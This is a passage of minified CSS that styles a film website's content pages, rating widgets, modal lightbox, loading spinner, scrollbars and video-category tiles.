.date_pub{position:absolute;bottom:0;right:0;font-size:.8rem;color:#cacaca;padding:5px 10px;background:rgba(0,0,0,.8);}.content_list.tiled .tile .date_pub span{color:#f28d4f;}.content_item{position:relative;}.content_item_parent_title{margin:0;font-weight:400;}.content_item_parent_title a{color:#f28d4f;}.content_item_parent_title a:hover{color:#2897e1;}.content_item,.f_photos > .value{clear:both;overflow:hidden;}.content_item .field{margin-bottom:15px;}.content_item .f_content{line-height:1.5;color:#333;margin-top:-.4rem;}.content_item .f_content .value p:first-child{margin-top:0;}.content_item .field.left_field{float:left;margin-right:15px;}.content_item .field.right_field{float:right;margin-left:15px;}.content_item .field.auto_field{overflow:visible;}.content_item .field.none_field{float:none;clear:both;}.private_field_hint{color:#f28d4f;}.content_item .field .title_left,.content_item .field .title_top,.content_list .field .title_left,.content_list .field .title_top{color:#f28d4f;}.content_item .field .title_left,.content_list .field .title_left{float:left;margin-right:15px;}.content_item .field .title_top,.content_list .field .title_top{margin-bottom:5px;}.ft_listbitmask > .value > ul{margin:0;overflow:hidden;}.ft_listbitmask > .value > ul > li{margin:0 0 0 20px;padding:0;}.ft_listbitmask > .value > ul.multiple_tags_list{margin-bottom:-5px;}.ft_listbitmask > .value > ul.multiple_tags_list li{display:inline-block;margin:0 5px 5px 0;padding:4px 8px;color:#9a9a9a;background:rgba(0,0,0,.03);border:1px solid rgba(0,0,0,.07);border-radius:4px;}.ft_listbitmask > .value > ul.multiple_tags_list li > a{text-decoration:none;color:inherit;display:block;margin:-4px -8px;padding:inherit;}.ft_listbitmask > .value > ul.multiple_tags_list li > a:hover{background:rgba(0,0,0,.01);}.content_item .fields_group:first-child .group_title{margin-top:0;}.content_item .fields_group{overflow:hidden;clear:both;}.content_item .fields_group .field{margin:0 0 5px 0;}.content_item .fields_group + .field{padding:15px 0 0;}.content_item .ft_text .value,.content_item .ft_html .value,.content_list_item .ft_text .value,.content_list_item .ft_html .value{color:#333;line-height:1.4;}.content_item .ft_html .value table,.redactor-editor table{border-collapse:collapse;}.content_item .ft_html .value table th,.content_item .ft_html .value table td,.redactor-editor table td,.redactor-editor table th{padding:10px;border:1px solid rgba(0,0,0,.07);}.category_description table {border-collapse: collapse;}.category_description table th,.category_description table td {padding: 10px;border:solid 1px #CCC;}.ft_html a.read-more{display:block;margin:10px 0;text-decoration:underline;}.ft_file .value .size{margin-left:5px;font-size:.8rem;color:#9a9a9a;}.ft_date .value .time::before{font-family:'fontello';content:'\e806';color:#9a9a9a;}.ft_color .color-block,.content_item_props .value .color-block{display:inline-block;width:20px;height:20px;border:0 none;border-radius:50%;}.content_item .ft_image{max-width:50%;float:left;margin:0 25px 10px 0;}.content_item .ft_image.none_field{max-width:100%;float:none;clear:both;margin:0 0 20px;}.content_item .ft_image.none_field img{width:auto;max-width:100%;margin:0 auto;}.content_item .ft_image a{display:block;overflow:hidden;}.content_item .ft_image.left_field{margin-right:20px;max-width:50%;}.content_item .ft_image img,.ft_html .value img{max-width:100%;display:block;}.ft_images::after{content:'';display:table;clear:both;}.ft_images img{display:block;margin:0;max-width:100%;}.con_text img{max-width:100% !important;height:auto !important;}figure.image{display:inline-block;margin:0;position:relative;}figure.align-left{float:left;}figure.align-right{float:right;}figure.image.align-center{display:table;margin-left:auto;margin-right:auto}figure.image img{margin:0;}figure.image figcaption{opacity:.75;background:#333;text-align:center;position:absolute;bottom:0;left:0;padding:10px;width:100%;color:#fff;}.content_item .ft_images{margin:0 0 5px;}.first_type_images,.second_type_images{float:left;margin:0 10px 10px 0;position:relative;overflow:hidden;display:block;max-width:50%;}.first_type_images:first-child,.second_type_images:first-child{margin-left:0;}.second_type_images{max-width:100%;}.hover_image{position:relative;display:inline-block;}.first_type_images::before,.second_type_images::before,.hover_image::before{content:'';background:#000;position:absolute;width:100%;height:100%;top:0;left:0;transition:all 0.3s linear;opacity:0;z-index:1;}.first_type_images:hover::before,.second_type_images:hover::before,.hover_image:hover::before{opacity:.3;}.first_type_images::after,.second_type_images::after,.hover_image::after{position:absolute;font-family:'fontello';content:'\e681';color:rgba(255,255,255,.8);top:-2rem;left:50%;margin-top:-1rem;margin-left:-1rem;width:2rem;height:2rem;line-height:2rem;font-size:2rem;transition:top .2s linear;z-index:2;}.first_type_images:hover::after,.second_type_images:hover::after,.hover_image:hover::after{top:50%;transition:top .1s linear;}.first_type_images:not(:first-child){margin-bottom:10px;}.content_item_props{margin-bottom:15px;}.content_item_props table{border-collapse:collapse;}.content_item_props table tr td{padding:8px 15px;border:1px solid rgba(0,0,0,.07);}.content_item_props table .heading{border:0 none;padding-left:0;padding-top:15px;font-size:1.2rem;color:#136bb9;}.content_item_props table .title{color:#9a9aa9;background-color:rgba(0,0,0,.03);}.content_item_props table .value{color:#565656;}.content_moderation_notice{color:#7a7a7a;clear:both;margin-top:15px;}.content_moderator_info{font-size:12px;color:#7a7a7a;font-style:italic;}.icon-info:before{font-family:'fontello';content:'\e626';color:#cacaca;}#content_bind_form{padding:15px;}#content_bind_form .find{overflow:hidden;margin:0;}#content_bind_form .find .field{clear:both;}#content_bind_form #item-find-field{width:35%;}#content_bind_form #item-find-input{width:60%;min-width:300px;float:right;}#content_bind_form .filter-tabs{margin-top:10px;}#content_bind_form .filter-tabs ul{margin-bottom:10px;}#content_bind_form .filter-tabs li{font-size:.8rem;padding:4px 6px;height:16px;line-height:16px;margin-right:2px;}#content_bind_form .result-pane{height:180px;border:1px solid rgba(0,0,0,.07);padding:2px;overflow-x:hidden;overflow-y:auto;position:relative;}#content_bind_form .spinner{display:none;}#content_bind_form .spinner.show{display:block;}#content_bind_form .spinner.show + .result-pane{filter:blur(1px);}#content_bind_form .result-pane ul,#content_bind_form .result-pane ul li{list-style:none;margin:0;padding:0;}#content_bind_form .result-pane ul li{padding:10px;border-bottom:1px solid rgba(0,0,0,.07);position:relative;}#content_bind_form .result-pane ul li:last-child{border-bottom:none;}#content_bind_form .result-pane ul li .title{font-size:.9333rem;font-weight:700;margin-bottom:5px;}#content_bind_form .result-pane ul li .details,#content_bind_form .result-pane ul li .details a{font-size:.8rem;color:#9a9a9a;}#content_bind_form .result-pane ul li .details a:hover{color:#565656;}#content_bind_form .result-pane ul li .details .user{margin-right:4px;display:inline-block;height:16px;line-height:16px;}#content_bind_form .result-pane ul li .details .user::before{font-family:'fontello';content:'\e82a';}#content_bind_form .result-pane ul li .add{position:absolute;right:10px;top:10px;}#content_bind_form .buttons{margin-top:10px;visibility:hidden;}.video_frame{position:absolute;width:100%;height:100%;top:0;left:0;}.video_wrap{height:0;position:relative;padding-bottom:56.25%;overflow:hidden;}.content_item_props .value ul{margin:0;list-style:none;}.content_item_props .value ul li{display:inline-block;padding:0 3px 0 0;}.content_item_props .value ul li::after{content:', ';}.content_item_props .value ul li:last-child::after{content:'';}.content_item_props .value ul li:last-child{padding-right:0;}a.hashtag{text-decoration:none;}.spoiler{margin:10px 0;}.spoiler > input + label::before{font-family:'fontello';content:'\e801';float:left;width:15px;}.spoiler > input:checked + label::before{content:'\e81f';}.spoiler > input, .spoiler > input + label + .spoiler_body{display:none;}.spoiler > input + label,.spoiler > .spoiler_body{padding:5px 10px;overflow:hidden;width:100%;display:block;color:#7a7a7a;}.spoiler > input + label{background:rgba(0,0,0,.03);color:#7a7a7a;border:1px solid rgba(0,0,0,.07);border-radius:4px;cursor:pointer;font-size:.9333rem;}.spoiler > input + label:hover{color:#565656;background:rgba(0,0,0,.05);}.spoiler > input:checked + label{border-radius:5px 5px 0 0;}.spoiler > input:checked + label + .spoiler_body{display:block;}.spoiler > .spoiler_body{padding:10px 15px;border:1px solid rgba(0,0,0,.07);border-top:none;}.mce-toc {background-color:#f7f7f7;padding:15px 20px;margin:0 0 10px 0;}.mce-toc > div{font-size:16px;margin:0 0 10px 0;}.mce-toc ul{list-style:none;margin:0;}.mce-toc ul li{margin:0 0 5px 0;}.mce-toc ul li:last-child{margin:0;}.mce-toc ul li > a{text-decoration:none;}.access_image {float: left;font-size: 70px;margin: 0 20px 0 0;}.board_item{position:relative;}.content_item.board_item .ft_image{margin:0 0 20px;float:none;text-align:center;max-width:none;}.content_item.board_item .ft_image .value{overflow:hidden;display:inline-block;margin:0 auto;}.content_item.board_item .ft_image a{display:block;}.content_item.board_item .ft_image img{display:block;}.content_item.board_item .ft_images{text-align:center;}.content_item.board_item .ft_images .value{display:inline-block;margin:0 auto;}.content_item.board_item .ft_text{clear:right;}.board_item_props{clear:both;margin-top:15px;}.content_item.board_item .f_phone > div:first-child::before,.content_item.board_item .f_price > div:first-child::before{font-family:'fontello';content:'\e662';margin-right:5px;}.content_item.board_item .f_price div:first-child::before{content:'\e807';}.content_item.board_item .f_phone > div:last-child,.content_item.board_item .f_price > div:last-child{color:#136bb9;}.content_item.board_item .ft_text{overflow:hidden;}.content_item.board_item .ft_text .value{padding-bottom:15px;}.rating_widget::after{content:'';clear:both;display:table;}.rating_widget .arrow,.rating_widget .score{float:left;height:32px;line-height:32px;}.content_list_item .rating_widget .arrow,.content_list_item .rating_widget .score{height:auto;line-height:inherit;}.content_item .rating_widget{float:right;margin:0 0 15px 15px;}.rating_widget .score{margin:0 5px;font-weight:bold;}.rating_widget .score .spinner{width:auto;margin:0;position:static;left:auto;top:auto;}.rating_widget .score .spinner > div::before{font-size:inherit;}.rating_widget .score .positive{color:#72b238;}.rating_widget .score .negative{color:#e53c45;}.rating_widget .score .zero{color:#ababab;}.rating_widget .score .clickable{cursor:pointer;opacity:.8;}.rating_widget .score .clickable:hover{opacity:1;}.rating_widget .score.loading > *{display:none;}.rating_widget .score.loading{padding-left:16px;}.rating_widget .arrow span,.rating_widget .arrow a{display:block;}.rating_widget .arrow,.rating_widget .arrow{display:block;width:32px;height:32px;font-size:26px;text-align:center;}.content_list_item .rating_widget .arrow,.content_list_item .rating_widget .arrow{font-size:1.6rem;line-height:inherit;height:auto;margin-top:-.5rem;margin-bottom:-.5rem;}.rating_widget .arrow a{cursor:pointer;}.rating_widget .arrow *::before{margin:0;padding:0;font-family:fontello;}.rating_widget .up *::before{content:'\e82d';}.rating_widget .down *::before{content:'\e82e';}.rating_widget .up .disabled,.rating_widget .down .disabled{color:#aeaeae;}#rating_info_window{padding:20px;}.rating_info_list .item{padding:10px 0;margin:0;border-bottom:1px solid #e7e7e7;min-width:250px;overflow:hidden;}.rating_info_list .item:last-child{border-bottom:0 none;}.rating_info_list .item .score{display:block;float:left;color:#fff;min-width:25px;text-align:center;margin-right:10px;}.rating_info_list .item .score.positive{background-color:#72b238;}.rating_info_list .item .score.negative{background-color:#e53c45;}.rating_info_list.loading-panel{padding:20px;text-align:center;}.rating_info_list.loading-panel .item{visibility:hidden;}.rating_info_pagination{margin-top:20px;font-size:.8rem;}.rating_info_pagination a{display:inline-block;padding:0 4px;text-decoration:none;}.rating_info_pagination a:hover{background-color:#e7e7e7;}.rating_info_pagination a.active,.rating_info_pagination a.active:hover{color:#fff;background-color:#2897e1;}.stars.is_enabled{cursor:pointer;}.stars.is_enabled:hover .star polygon{fill:#ffca28 !important;}.stars{display:flex;}.content_item .stars{padding:5px 0;}.stars.clickable{cursor:pointer;}.stars .star{width:20px;height:23px;margin:0 4px 0 0;}.stars .star:last-child{margin-right:0;}.stars .star polygon{fill:#d8d8d8;fill-rule:nonzero;transition:fill 0.3s ease;}.stars.is_enabled .star:hover ~ .star polygon{fill: #d8d8d8 !important;}.stars[data-stars] .star polygon{fill: #ff9f16;}.stars[data-stars="1"] .star:nth-child(1) ~ .star polygon{fill: #d8d8d8;}.stars[data-stars="2"] .star:nth-child(2) ~ .star polygon{fill: #d8d8d8;}.stars[data-stars="3"] .star:nth-child(3) ~ .star polygon{fill: #d8d8d8;}.stars[data-stars="4"] .star:nth-child(4) ~ .star polygon{fill: #d8d8d8;}.stars[data-stars="5"] .star:nth-child(5) ~ .star polygon{fill: #d8d8d8;}.rating_label {float:left;margin:0 10px 0 0;font-size:12px;font-weight:bold;}#controller_wrap .controller_actions_menu{float:right;position:relative;}#controller_wrap .controller_actions_menu > input{display:none;}#controller_wrap .group_menu_title{cursor:pointer;display:block;font-size:1.1333rem;color:#9a9a9a;margin-left:7px;}#controller_wrap .group_menu_title::before{content:'\e663';font-family:'fontello';}#controller_wrap .group_menu_title:hover{color:#7a7a7a;}#controller_wrap .controller_actions_menu ul.menu{display:none;position:absolute;z-index:1;width:280px;right:0;top:0;background:#f9faf7;box-shadow:0 0 5px rgba(0,0,0,.3);}#controller_wrap .tiled .actions{position:relative;}#controller_wrap .striped-list .controller_actions_menu ul.menu{right:-15px;}#controller_wrap .tiled .controller_actions_menu{position: static;}#controller_wrap .tiled .controller_actions_menu> ul.menu{max-width:100%;right:15px;}#controller_wrap .controller_actions_menu > input:checked + label + ul.menu{display:block;}#controller_wrap .controller_actions_menu ul.menu li{padding:0;border-top:1px solid rgba(0,0,0,.07);}#controller_wrap .controller_actions_menu ul.menu li:hover{background:rgba(0,0,0,.03);}#controller_wrap .controller_actions_menu ul.menu li:first-child{border-top:0 none;}#controller_wrap .list_actions_menu .menu a{padding:10px;display:block;font-size:.9333rem;font-weight:400;color:#9a9a9a;line-height:1.2;}#controller_wrap .controller_actions_menu ul.menu li:hover a{color:#7a7a7a;}.content_list_styles{margin-bottom:5px;}.content_list_styles .style_switch{display:inline-block;text-decoration:none;margin-bottom:5px;color:#cacaca;position:relative;background:#fff;padding:5px 5px 3px;border-radius:2px;line-height:1.4rem;transition:all .2s linear;}.content_list_styles .style_switch span{vertical-align:top;line-height:inherit;}.content_list_styles .style_switch:hover,.content_list_styles .style_switch.active{background-color:#e7e7e7;color:#9a9a9a;}.content_list_styles .style_switch::before{font-size:1.4rem;line-height:inherit;content:'\e665';font-family:'fontello';}.content_list_styles .style_switch.columns::before{content:'\e664';font-family:'fontello';}.content_list_styles .style_switch.columns::after{content:'';position:absolute;left:.9333rem;top:0;width:2px;background:inherit;bottom:0;height:100%;}.content_list_styles .style_switch.featured::before{content:'\e813';}.content_list_styles .style_switch.vert::before,.content_list_styles .style_switch.vert_top_title::before,.content_list_styles .style_switch.vert_inside::before,.content_list_styles .style_switch.tiles::before,.content_list_styles .style_switch.tiles_altdate::before{content:'\e640';}.content_list_styles .style_switch.vert_small::before,.content_list_styles .style_switch.vert_small_top_title::before,.content_list_styles .style_switch.vert_small_inside::before,.content_list_styles .style_switch.tiles_small::before{content:'\e641';}.content_list_styles .style_switch.table::before{content:'\e664';}.redactor_toolbar{z-index:100 !important;}#redactor_modal footer button{padding:0 !important;border-radius:0 !important;}#content_item_tabs{margin-bottom:15px;}#content_item_tabs + .subscribe_wrap{margin-bottom:25px;}.nyroModalBg {position: fixed;overflow: hidden;top: 0;left: 0;height: 100%;width: 100%;background: #000;opacity: 0.7;z-index: 100;}.nmReposition {position: absolute;}.nyroModalCloseButton {top: 0px;right: -60px;width: 38px;height: 38px;text-indent: -9999em;background: url("https://kinocolor.ru/templates/default/images/modal/close.png");z-index: 101;}.nyroModalTitle {margin: 0;top: -25px;font-size: 1.4em;color: #FFF;z-index: 200;padding: 0;background: none;border: 0;height: 22px;line-height: 22px;white-space: nowrap;text-overflow: ellipsis;overflow: hidden;}.nyroModalCont {position: absolute;box-shadow:0 0 30px #000;margin: 30px;padding:0;background: #fff;z-index: 101;box-sizing: border-box;overflow: hidden;}.nyroModalMessage .nyroModalCont {box-sizing: border-box;max-width: calc(90% - 100px)!important;}.nyroModalCont .notice{padding:20px;color:#BDC3C7;}.nyroModalError {border: 1px solid red;color: red;width: 250px;height: 250px;}.nyroModalError div {min-width: 0;min-height: 0;padding: 10px;}.nyroModalLink, .nyroModalDom, .nyroModalForm, .nyroModalFormFile {position: relative;max-width: 1000px;box-sizing: border-box;}.nyroModalImage, .nyroModalSwf, .nyroModalIframe, .nyroModalIframeForm {position: relative;overflow: hidden;box-sizing: border-box;}.nyroModalImage img {vertical-align: top;}.nyroModalHidden {left: -9999em;top: -9999em;}.nyroModalLoad {position: absolute;width: 50px;height: 50px;padding: 0;z-index: 200;}.nyroModalPrev, .nyroModalNext {outline: none;position: fixed;top: 0;height: 60%;width: 150px;min-height: 50px;max-height: 300px;cursor: pointer;text-indent: -9999em;transition: none;}.nyroModalPrev:after, .nyroModalNext:after {content: '';height: 32px;width: 20px;background-image: url("https://kinocolor.ru/templates/default/images/modal/controls.png");background-position: 0px 0;position: absolute;top: 50%;margin-top: -16px;opacity: 0.5;}.nyroModalImage .nyroModalPrev, .nyroModalImage .nyroModalNext {height: 100%;width: 40%;max-height: none;}.nyroModalPrev {left: 0;}.nyroModalNext {right: 0;}.nyroModalPrev:after {left: 30px;}.nyroModalNext:after {right: 30px;background-position: 0px -40px;}.nyroModalPrev:hover:after, .nyroModalNext:hover:after {opacity: 1;}.nyroModalCont > .nyroModalIframe > iframe {min-width: 640px;min-height: 480px;}.sk-circle {width: 50px;height: 50px;position: relative;}.sk-circle .sk-child {width: 100%;height: 100%;position: absolute;left: 0;top: 0;}.sk-circle .sk-child:before {content: '';display: block;margin: 0 auto;width: 15%;height: 15%;background-color: #FFF;border-radius: 100%;-webkit-animation: sk-circleBounceDelay 1.2s infinite ease-in-out both;animation: sk-circleBounceDelay 1.2s infinite ease-in-out both;}.sk-circle .sk-circle2 {-webkit-transform: rotate(30deg);-ms-transform: rotate(30deg);transform: rotate(30deg); }.sk-circle .sk-circle3 {-webkit-transform: rotate(60deg);-ms-transform: rotate(60deg);transform: rotate(60deg); }.sk-circle .sk-circle4 {-webkit-transform: rotate(90deg);-ms-transform: rotate(90deg);transform: rotate(90deg); }.sk-circle .sk-circle5 {-webkit-transform: rotate(120deg);-ms-transform: rotate(120deg);transform: rotate(120deg); }.sk-circle .sk-circle6 {-webkit-transform: rotate(150deg);-ms-transform: rotate(150deg);transform: rotate(150deg); }.sk-circle .sk-circle7 {-webkit-transform: rotate(180deg);-ms-transform: rotate(180deg);transform: rotate(180deg); }.sk-circle .sk-circle8 {-webkit-transform: rotate(210deg);-ms-transform: rotate(210deg);transform: rotate(210deg); }.sk-circle .sk-circle9 {-webkit-transform: rotate(240deg);-ms-transform: rotate(240deg);transform: rotate(240deg); }.sk-circle .sk-circle10 {-webkit-transform: rotate(270deg);-ms-transform: rotate(270deg);transform: rotate(270deg); }.sk-circle .sk-circle11 {-webkit-transform: rotate(300deg);-ms-transform: rotate(300deg);transform: rotate(300deg); }.sk-circle .sk-circle12 {-webkit-transform: rotate(330deg);-ms-transform: rotate(330deg);transform: rotate(330deg); }.sk-circle .sk-circle2:before {-webkit-animation-delay: -1.1s;animation-delay: -1.1s; }.sk-circle .sk-circle3:before {-webkit-animation-delay: -1s;animation-delay: -1s; }.sk-circle .sk-circle4:before {-webkit-animation-delay: -0.9s;animation-delay: -0.9s; }.sk-circle .sk-circle5:before {-webkit-animation-delay: -0.8s;animation-delay: -0.8s; }.sk-circle .sk-circle6:before {-webkit-animation-delay: -0.7s;animation-delay: -0.7s; }.sk-circle .sk-circle7:before {-webkit-animation-delay: -0.6s;animation-delay: -0.6s; }.sk-circle .sk-circle8:before {-webkit-animation-delay: -0.5s;animation-delay: -0.5s; }.sk-circle .sk-circle9:before {-webkit-animation-delay: -0.4s;animation-delay: -0.4s; }.sk-circle .sk-circle10:before {-webkit-animation-delay: -0.3s;animation-delay: -0.3s; }.sk-circle .sk-circle11:before {-webkit-animation-delay: -0.2s;animation-delay: -0.2s; }.sk-circle .sk-circle12:before {-webkit-animation-delay: -0.1s;animation-delay: -0.1s; }@-webkit-keyframes sk-circleBounceDelay {0%, 80%, 100% {-webkit-transform: scale(0);transform: scale(0);} 40% {-webkit-transform: scale(1);transform: scale(1);}}@keyframes sk-circleBounceDelay {0%, 80%, 100% {-webkit-transform: scale(0);transform: scale(0);} 40% {-webkit-transform: scale(1);transform: scale(1);}}@media screen and (max-width: 640px) {.nyroModalCont{margin: 30px 15px;}.nyroModalCloseButton {top: -30px;right: 0;width: 25px;height: 25px;background-size:cover;z-index:201;}.nyroModalTitle {font-size:14px;padding:0 60px 0 0;}.nyroModalMessage .nyroModalCont {max-width: calc(100% - 30px) !important;margin:30px 0 15px !important;}.nyroModalMessage .nyroModalCont.nyroModalImg{margin:0 !important;}.nyroModalMessage .nyroModalTitle {font-size:22px;padding:0;}.nyroModalMessage .nyroModalImage img {max-width:100%;max-height:100%;margin:auto;}.nyroModalCont > .nyroModalIframe > iframe {min-width: 580px;min-height: 360px;}}@media screen and (max-width:540px){.nyroModalCont > .nyroModalIframe > iframe {min-width: 500px;min-height: 300px;}}@media only screen and (max-width : 480px) {.nyroModalCont > .nyroModalIframe > iframe {min-width: 420px;min-height: 280px;}}@media screen and (max-width:350px) {.nyroModalCont > .nyroModalIframe > iframe {min-width: 300px;min-height: 200px;}}.scroll-wrapper{overflow:hidden !important;padding:0 !important;position:relative;}.scroll-wrapper > .scroll-content{border:none !important;box-sizing:content-box !important;height:auto;left:0;margin:0;max-height:none;max-width:none !important;overflow:scroll !important;padding:0;position:relative !important;top:0;width:auto !important;}.scroll-wrapper > .scroll-content::-webkit-scrollbar{height:0;width:0;}.scroll-element{display:none;}.scroll-element,.scroll-element div{box-sizing:content-box;}.scroll-element.scroll-x.scroll-scrollx_visible,.scroll-element.scroll-y.scroll-scrolly_visible{display:block;}.scroll-element .scroll-arrow,.scroll-element .scroll-bar{cursor:default;}.scroll-textarea{border:1px solid rgba(0,0,0,.07);}.scroll-textarea > .scroll-content{overflow:hidden !important;}.scroll-textarea > .scroll-content > textarea{border:none !important;box-sizing:border-box;height:100% !important;margin:0;max-height:none !important;max-width:none !important;outline:0;overflow:scroll !important;padding:2px;position:relative !important;top:0;width:100% !important;}.scroll-textarea > .scroll-content > textarea::-webkit-scrollbar{height:0;width:0;}.scrollbar-macosx > .scroll-element,.scrollbar-macosx > .scroll-element div{background:0 0;border:none;margin:0;padding:0;position:absolute;z-index:10;}.scrollbar-macosx > .scroll-element div{display:block;height:100%;left:0;top:0;width:100%;}.scrollbar-macosx > .scroll-element .scroll-element_track{display:none;}.scrollbar-macosx > .scroll-element .scroll-bar{background-color:#6C6E71;border-radius:2px;display:block;filter:alpha(opacity=0);opacity:0;transition:opacity .2s linear;}.scrollbar-macosx:hover > .scroll-element .scroll-bar,.scrollbar-macosx > .scroll-element.scroll-draggable .scroll-bar{opacity:.85;}.scrollbar-macosx > .scroll-element.scroll-x{bottom:0;height:0;left:0;min-width:100%;overflow:visible;width:100%;}.scrollbar-macosx > .scroll-element.scroll-y{height:100%;min-height:100%;right:0;top:0;width:0;}.scrollbar-macosx > .scroll-element.scroll-x .scroll-bar{height:7px;min-width:10px;top:-9px;}.scrollbar-macosx > .scroll-element.scroll-y .scroll-bar{left:-9px;min-height:10px;width:7px;}.scrollbar-macosx > .scroll-element.scroll-x .scroll-element_outer{left:2px;}.scrollbar-macosx > .scroll-element.scroll-x .scroll-element_size{left:-4px;}.scrollbar-macosx > .scroll-element.scroll-y .scroll-element_outer{top:2px;}.scrollbar-macosx > .scroll-element.scroll-y .scroll-element_size{top:-4px;}.scrollbar-macosx > .scroll-element.scroll-x.scroll-scrolly_visible .scroll-element_size{left:-11px;}.scrollbar-macosx > .scroll-element.scroll-y.scroll-scrollx_visible .scroll-element_size{top:-11px;}#wrap_100 .linked_menu.menu_options{background:none;margin:0;position:absolute;right:0;top:0;z-index:1;}#wrap_100 .linked_menu .menu{list-style:none;margin:0;overflow:hidden;}#wrap_100 .linked_menu .menu li{float:left;height:auto;line-height:inherit;margin:0;padding:0;}#wrap_100 .linked_menu.menu_options > .body{padding:0;}#wrap_100 .linked_menu .menu .item{background-image:none;}#wrap_100 .linked_menu .menu li.active .item{color:#000;}#wrap_100 .linked_menu .menu a,#wrap_100 .linked_menu .menu span.item{background:#95a5a6;border-right:1px solid #ecf0f1;color:#fff;display:block;font-size:12px;overflow:hidden;padding:6px 8px;text-decoration:none;}#wrap_100 .linked_menu .menu li:last-child a,#wrap_100 .linked_menu .menu li:last-child span.item{border-right:none;}#wrap_100 .linked_menu .menu a:hover{background:#16a085;color:#FFF;}#wrap_100 .linked_menu .menu .counter{background:#376499;border-radius:50px;color:#fff;float:right;font-size:11px;padding:0 7px;}#wrap_100 .linked_menu .menu li:hover .counter{background:#BDC3C7;}#wrap_100 .linked_menu .menu .save .item{background:#2980b9;}#wrap_100 .linked_menu .menu .save .item:hover{background:#3498db;}.video_cats.tiled{border:1px solid rgba(0,0,0,.07);}.video_cats.tiled .video_cat{width:100%;float:left;padding:20px;position:relative;}.video_cats.tiled::before,.video_cats.tiled::before,.video_cats.tiled::after,.video_cats.tiled::after,.video_cats.tiled > div.clr::before,.video_cats.tiled > div.clr::before,.video_cats.tiled > div.clr::after,.video_cats.tiled > div.clr::after{position:absolute;width:1px;height:100%;background:rgba(0,0,0,.07);content:'';top:0;left:0;top:0;left:-9999px;}.cols_4 .video_cats.tiled::before,.cols_5 .video_cats.tiled::before,.cols_6 .video_cats.tiled::before{left:50%;}.cols_7 .video_cats.tiled::before,.cols_8 .video_cats.tiled::before,.cols_9 .video_cats.tiled::before{left:33.3333%;}.cols_7 .video_cats.tiled::after,.cols_8 .video_cats.tiled::after,.cols_9 .video_cats.tiled::after{left:66.6566%;}.cols_10 .video_cats.tiled::before,.cols_11 .video_cats.tiled::before{left:25%;}.cols_10 .video_cats.tiled::after,.cols_11 .video_cats.tiled::after{left:50%;}.cols_10 .video_cats.tiled > div.clr::before,.cols_11 .video_cats.tiled > div.clr::before{left:75%;}.cols_12 .video_cats.tiled::before{left:20%;}.cols_12 .video_cats.tiled::after{left:40%;}.cols_12 .video_cats.tiled > div.clr::before{left:60%;}.cols_12 .video_cats.tiled > div.clr::after{left:80%;}.cols_1 .video_cats.tiled .video_cat,.cols_2 .video_cats.tiled .video_cat,.cols_3 .video_cats.tiled .video_cat{float:none;border-top:1px solid rgba(0,0,0,.07);}.cols_1 .video_cats.tiled .video_cat:first-child,.cols_2 .video_cats.tiled .video_cat:first-child,.cols_3 .video_cats.tiled .video_cat:first-child{border-top:0 none;}.cols_4 .video_cats.tiled .video_cat,.cols_5 .video_cats.tiled .video_cat,.cols_6 .video_cats.tiled .video_cat{width:50%;}.cols_7 .video_cats.tiled .video_cat,.cols_8 .video_cats.tiled .video_cat,.cols_9 .video_cats.tiled .video_cat{width:33.3333%;}.cols_10 .video_cats.tiled .video_cat,.cols_11 .video_cats.tiled .video_cat{width:25%;}.cols_12 .video_cats.tiled .video_cat{width:20%;}.cols_4 .video_cats.tiled .video_cat:nth-child(2n+1),.cols_5 .video_cats.tiled .video_cat:nth-child(2n+1),.cols_6 .video_cats.tiled .video_cat:nth-child(2n+1),.cols_7 .video_cats.tiled .video_cat:nth-child(3n+1),.cols_8 .video_cats.tiled .video_cat:nth-child(3n+1),.cols_9 .video_cats.tiled .video_cat:nth-child(3n+1),.cols_10 .video_cats.tiled .video_cat:nth-child(4n+1),.cols_11 .video_cats.tiled .video_cat:nth-child(4n+1),.cols_12 .video_cats.tiled .video_cat:nth-child(5n+1){clear:left;}.cols_4 .video_cats.tiled .video_cat:nth-child(2n+1)::before,.cols_5 .video_cats.tiled .video_cat:nth-child(2n+1)::before,.cols_6 .video_cats.tiled .video_cat:nth-child(2n+1)::before,.cols_7 .video_cats.tiled .video_cat:nth-child(3n+1)::before,.cols_8 .video_cats.tiled .video_cat:nth-child(3n+1)::before,.cols_9 .video_cats.tiled .video_cat:nth-child(3n+1)::before,.cols_10 .video_cats.tiled .video_cat:nth-child(4n+1)::before,.cols_11 .video_cats.tiled .video_cat:nth-child(4n+1)::before,.cols_12 .video_cats.tiled .video_cat:nth-child(5n+1)::before{position:absolute;height:1px;background:rgba(0,0,0,.07);content:'';top:0;left:0;}.cols_4 .video_cats.tiled .video_cat:first-child::before,.cols_5 .video_cats.tiled .video_cat:first-child::before,.cols_6 .video_cats.tiled .video_cat:first-child::before,.cols_7 .video_cats.tiled .video_cat:first-child::before,.cols_8 .video_cats.tiled .video_cat:first-child::before,.cols_9 .video_cats.tiled .video_cat:first-child::before,.cols_10 .video_cats.tiled .video_cat:first-child::before,.cols_11 .video_cats.tiled .video_cat:first-child::before,.cols_12 .video_cats.tiled .video_cat:first-child::before{display:none;}.cols_4 .video_cats.tiled .video_cat:nth-child(2n+1)::before,.cols_5 .video_cats.tiled .video_cat:nth-child(2n+1)::before,.cols_6 .video_cats.tiled .video_cat:nth-child(2n+1)::before{width:200%;}.cols_7 .video_cats.tiled .video_cat:nth-child(3n+1)::before,.cols_8 .video_cats.tiled .video_cat:nth-child(3n+1)::before,.cols_9 .video_cats.tiled .video_cat:nth-child(3n+1)::before{width:300%;}.cols_10 .video_cats.tiled .video_cat:nth-child(4n+1)::before,.cols_11 .video_cats.tiled .video_cat:nth-child(4n+1)::before{width:400%;}.cols_12 .video_cats.tiled .video_cat:nth-child(5n+1)::before{width:500%;}.cols_7 .video_cats.tiled .video_cat:nth-child(3n+1),.cols_8 .video_cats.tiled .video_cat:nth-child(3n+1),.cols_9 .video_cats.tiled .video_cat:nth-child(3n+1),.cols_10 .video_cats.tiled .video_cat:nth-child(4n+1),.cols_11 .video_cats.tiled .video_cat:nth-child(4n+1),.cols_12 .video_cats.tiled .video_cat:nth-child(5n+1){clear:left;}.video_cats div .movie_count{color:#9a9a9a;}.video_cat_cover{overflow:hidden;margin:0 0 15px;}.video_cat_cover a{background-color:#f2f2f2;background-position:center 20%;background-repeat:no-repeat;background-size:cover;display:block;height:0;overflow:hidden;padding-top:56%;}.video_cats.tiled .video_cat_desc{padding:10px 0 5px;display:block;font-size:0.8667rem;line-height:1.3333rem;color:#7a7a7a;}.video_cats h3{font-size:1.1333rem;margin:0;font-weight:400;}.video_cats a{text-decoration:none;}.video_cats.list_img{margin:0 -15px;}.video_cats.list_img 